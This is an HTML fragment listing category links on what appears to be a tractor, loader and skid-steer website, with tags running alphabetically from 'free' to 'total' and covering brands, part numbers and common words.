	<li class="cat-item cat-item-257"><a href="https://tractorsloadersskid.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://tractorsloadersskid.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://tractorsloadersskid.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://tractorsloadersskid.com/category/furukawa/" >furukawa</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://tractorsloadersskid.com/category/gaomon/" >gaomon</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://tractorsloadersskid.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://tractorsloadersskid.com/category/gehl/" >gehl</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://tractorsloadersskid.com/category/generational/" >generational</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://tractorsloadersskid.com/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://tractorsloadersskid.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://tractorsloadersskid.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://tractorsloadersskid.com/category/ginkman/" >ginkman</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://tractorsloadersskid.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://tractorsloadersskid.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://tractorsloadersskid.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://tractorsloadersskid.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://tractorsloadersskid.com/category/gotta/" >gotta</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://tractorsloadersskid.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://tractorsloadersskid.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://tractorsloadersskid.com/category/grapple/" >grapple</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://tractorsloadersskid.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://tractorsloadersskid.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://tractorsloadersskid.com/category/greatbear/" >greatbear</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://tractorsloadersskid.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://tractorsloadersskid.com/category/hadn/" >hadn</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://tractorsloadersskid.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://tractorsloadersskid.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://tractorsloadersskid.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://tractorsloadersskid.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://tractorsloadersskid.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://tractorsloadersskid.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://tractorsloadersskid.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://tractorsloadersskid.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://tractorsloadersskid.com/category/his360/" >his360</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://tractorsloadersskid.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://tractorsloadersskid.com/category/hitch/" >hitch</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://tractorsloadersskid.com/category/hitchlokt/" >hitchlokt</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://tractorsloadersskid.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://tractorsloadersskid.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://tractorsloadersskid.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://tractorsloadersskid.com/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://tractorsloadersskid.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://tractorsloadersskid.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://tractorsloadersskid.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://tractorsloadersskid.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://tractorsloadersskid.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://tractorsloadersskid.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://tractorsloadersskid.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://tractorsloadersskid.com/category/inframe/" >inframe</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://tractorsloadersskid.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://tractorsloadersskid.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://tractorsloadersskid.com/category/insurance/" >insurance</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://tractorsloadersskid.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://tractorsloadersskid.com/category/inverted/" >inverted</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://tractorsloadersskid.com/category/ironcraft/" >ironcraft</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://tractorsloadersskid.com/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://tractorsloadersskid.com/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://tractorsloadersskid.com/category/jenkins/" >jenkins</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://tractorsloadersskid.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://tractorsloadersskid.com/category/joystick/" >joystick</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://tractorsloadersskid.com/category/jq400/" >jq400</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://tractorsloadersskid.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://tractorsloadersskid.com/category/kabolite/" >kabolite</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://tractorsloadersskid.com/category/kann/" >kann</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://tractorsloadersskid.com/category/keeping/" >keeping</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://tractorsloadersskid.com/category/kioti/" >kioti</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://tractorsloadersskid.com/category/klimakompressor/" >klimakompressor</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://tractorsloadersskid.com/category/kripston/" >kripston</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://tractorsloadersskid.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://tractorsloadersskid.com/category/kv26892/" >kv26892</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://tractorsloadersskid.com/category/lablt/" >lablt</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://tractorsloadersskid.com/category/labwork/" >labwork</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://tractorsloadersskid.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://tractorsloadersskid.com/category/landhonor/" >landhonor</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://tractorsloadersskid.com/category/landscaping/" >landscaping</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://tractorsloadersskid.com/category/landy/" >landy</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://tractorsloadersskid.com/category/lane/" >lane</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://tractorsloadersskid.com/category/lawn/" >lawn</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://tractorsloadersskid.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://tractorsloadersskid.com/category/lgt125bl/" >lgt125bl</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://tractorsloadersskid.com/category/lgt125yl/" >lgt125yl</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://tractorsloadersskid.com/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://tractorsloadersskid.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://tractorsloadersskid.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://tractorsloadersskid.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://tractorsloadersskid.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://tractorsloadersskid.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://tractorsloadersskid.com/category/loader/" >loader</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://tractorsloadersskid.com/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://tractorsloadersskid.com/category/logging/" >logging</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://tractorsloadersskid.com/category/lojok/" >lojok</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://tractorsloadersskid.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://tractorsloadersskid.com/category/lowe/" >lowe</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://tractorsloadersskid.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://tractorsloadersskid.com/category/machpro/" >machpro</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://tractorsloadersskid.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://tractorsloadersskid.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://tractorsloadersskid.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://tractorsloadersskid.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://tractorsloadersskid.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://tractorsloadersskid.com/category/manure/" >manure</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://tractorsloadersskid.com/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://tractorsloadersskid.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://tractorsloadersskid.com/category/meanest/" >meanest</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://tractorsloadersskid.com/category/mechanics/" >mechanics</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://tractorsloadersskid.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://tractorsloadersskid.com/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://tractorsloadersskid.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://tractorsloadersskid.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://tractorsloadersskid.com/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://tractorsloadersskid.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://tractorsloadersskid.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://tractorsloadersskid.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://tractorsloadersskid.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://tractorsloadersskid.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://tractorsloadersskid.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://tractorsloadersskid.com/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://tractorsloadersskid.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://tractorsloadersskid.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://tractorsloadersskid.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://tractorsloadersskid.com/category/mx5200/" >mx5200</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://tractorsloadersskid.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://tractorsloadersskid.com/category/newithunused/" >newithunused</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://tractorsloadersskid.com/category/newray/" >newray</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://tractorsloadersskid.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://tractorsloadersskid.com/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://tractorsloadersskid.com/category/ocala/" >ocala</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://tractorsloadersskid.com/category/oe86534243/" >oe86534243</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://tractorsloadersskid.com/category/oem6571713/" >oem6571713</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://tractorsloadersskid.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://tractorsloadersskid.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://tractorsloadersskid.com/category/operator/" >operator</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://tractorsloadersskid.com/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://tractorsloadersskid.com/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://tractorsloadersskid.com/category/owls/" >owls</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://tractorsloadersskid.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://tractorsloadersskid.com/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://tractorsloadersskid.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://tractorsloadersskid.com/category/pallet/" >pallet</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://tractorsloadersskid.com/category/pallets/" >pallets</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://tractorsloadersskid.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://tractorsloadersskid.com/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://tractorsloadersskid.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://tractorsloadersskid.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://tractorsloadersskid.com/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://tractorsloadersskid.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://tractorsloadersskid.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://tractorsloadersskid.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://tractorsloadersskid.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://tractorsloadersskid.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://tractorsloadersskid.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://tractorsloadersskid.com/category/preenex/" >preenex</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://tractorsloadersskid.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://tractorsloadersskid.com/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://tractorsloadersskid.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://tractorsloadersskid.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://tractorsloadersskid.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://tractorsloadersskid.com/category/property/" >property</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://tractorsloadersskid.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://tractorsloadersskid.com/category/proworks/" >proworks</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://tractorsloadersskid.com/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://tractorsloadersskid.com/category/quadrastat/" >quadrastat</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://tractorsloadersskid.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://tractorsloadersskid.com/category/quick-attach/" >quick-attach</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://tractorsloadersskid.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://tractorsloadersskid.com/category/re38009/" >re38009</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://tractorsloadersskid.com/category/re48786/" >re48786</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://tractorsloadersskid.com/category/re507604/" >re507604</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://tractorsloadersskid.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://tractorsloadersskid.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://tractorsloadersskid.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://tractorsloadersskid.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://tractorsloadersskid.com/category/receiver/" >receiver</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://tractorsloadersskid.com/category/refurbishing/" >refurbishing</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://tractorsloadersskid.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://tractorsloadersskid.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://tractorsloadersskid.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://tractorsloadersskid.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://tractorsloadersskid.com/category/required/" >required</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://tractorsloadersskid.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://tractorsloadersskid.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://tractorsloadersskid.com/category/rhf4/" >rhf4</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://tractorsloadersskid.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://tractorsloadersskid.com/category/ripper/" >ripper</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://tractorsloadersskid.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://tractorsloadersskid.com/category/rockstone/" >rockstone</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://tractorsloadersskid.com/category/rolly/" >rolly</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://tractorsloadersskid.com/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://tractorsloadersskid.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://tractorsloadersskid.com/category/rows/" >rows</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://tractorsloadersskid.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://tractorsloadersskid.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://tractorsloadersskid.com/category/saying/" >saying</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://tractorsloadersskid.com/category/sba131017701r/" >sba131017701r</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://tractorsloadersskid.com/category/sba135756151/" >sba135756151</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://tractorsloadersskid.com/category/sba145017780/" >sba145017780</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://tractorsloadersskid.com/category/scrappy/" >scrappy</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://tractorsloadersskid.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://tractorsloadersskid.com/category/seems/" >seems</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://tractorsloadersskid.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://tractorsloadersskid.com/category/sending/" >sending</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://tractorsloadersskid.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://tractorsloadersskid.com/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://tractorsloadersskid.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://tractorsloadersskid.com/category/severe/" >severe</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://tractorsloadersskid.com/category/severe-duty/" >severe-duty</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://tractorsloadersskid.com/category/shibaura/" >shibaura</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://tractorsloadersskid.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://tractorsloadersskid.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://tractorsloadersskid.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://tractorsloadersskid.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://tractorsloadersskid.com/category/skid/" >skid</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://tractorsloadersskid.com/category/skidloader/" >skidloader</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://tractorsloadersskid.com/category/skids/" >skids</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://tractorsloadersskid.com/category/skidsteer/" >skidsteer</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://tractorsloadersskid.com/category/sledge/" >sledge</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://tractorsloadersskid.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://tractorsloadersskid.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://tractorsloadersskid.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://tractorsloadersskid.com/category/snowithmulchdirtgravel/" >snowithmulchdirtgravel</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://tractorsloadersskid.com/category/snowplow/" >snowplow</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://tractorsloadersskid.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://tractorsloadersskid.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://tractorsloadersskid.com/category/solves/" >solves</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://tractorsloadersskid.com/category/spade/" >spade</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://tractorsloadersskid.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://tractorsloadersskid.com/category/spear/" >spear</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://tractorsloadersskid.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://tractorsloadersskid.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://tractorsloadersskid.com/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://tractorsloadersskid.com/category/splitter/" >splitter</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://tractorsloadersskid.com/category/spool/" >spool</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://tractorsloadersskid.com/category/spreading/" >spreading</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://tractorsloadersskid.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://tractorsloadersskid.com/category/ss-sp-220/" >ss-sp-220</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://tractorsloadersskid.com/category/stabilizer/" >stabilizer</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://tractorsloadersskid.com/category/stanadyne/" >stanadyne</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://tractorsloadersskid.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://tractorsloadersskid.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://tractorsloadersskid.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://tractorsloadersskid.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://tractorsloadersskid.com/category/steer/" >steer</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://tractorsloadersskid.com/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://tractorsloadersskid.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://tractorsloadersskid.com/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://tractorsloadersskid.com/category/stress/" >stress</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://tractorsloadersskid.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://tractorsloadersskid.com/category/stump/" >stump</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://tractorsloadersskid.com/category/subcompact/" >subcompact</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://tractorsloadersskid.com/category/successfully/" >successfully</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://tractorsloadersskid.com/category/suitcase/" >suitcase</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://tractorsloadersskid.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://tractorsloadersskid.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://tractorsloadersskid.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://tractorsloadersskid.com/category/svl75-2/" >svl75-2</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://tractorsloadersskid.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://tractorsloadersskid.com/category/swinging/" >swinging</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://tractorsloadersskid.com/category/t474/" >t474</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://tractorsloadersskid.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://tractorsloadersskid.com/category/takeuchi/" >takeuchi</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://tractorsloadersskid.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://tractorsloadersskid.com/category/tame/" >tame</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://tractorsloadersskid.com/category/tecspace/" >tecspace</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://tractorsloadersskid.com/category/teleboom/" >teleboom</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://tractorsloadersskid.com/category/teleskopradladervergleich/" >teleskopradladervergleich</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://tractorsloadersskid.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://tractorsloadersskid.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://tractorsloadersskid.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://tractorsloadersskid.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://tractorsloadersskid.com/category/tiller/" >tiller</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://tractorsloadersskid.com/category/tine/" >tine</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://tractorsloadersskid.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://tractorsloadersskid.com/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://tractorsloadersskid.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://tractorsloadersskid.com/category/tmg-db86/" >tmg-db86</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://tractorsloadersskid.com/category/tmg-slr72/" >tmg-slr72</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://tractorsloadersskid.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://tractorsloadersskid.com/category/tomahawk/" >tomahawk</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://tractorsloadersskid.com/category/tons/" >tons</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://tractorsloadersskid.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://tractorsloadersskid.com/category/toro/" >toro</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://tractorsloadersskid.com/category/total/" >total</a>
</li>
